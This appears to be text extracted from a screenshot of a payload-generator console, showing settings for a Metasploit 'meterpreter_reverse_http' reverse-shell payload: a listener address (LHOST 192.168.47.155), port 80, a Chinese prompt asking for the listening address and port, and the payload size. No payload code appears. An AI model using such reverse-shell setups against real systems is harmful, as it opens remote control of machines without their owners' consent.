 ****************************
* meterpreter_reverse_http *
****************************
SET LHOST: 192.168.47.155
SET LPORT: 80
输入监听的地址和端口
****************
* Payload Info *
****************
Payload: meterpreter_reverse_http
Size: 326 bytes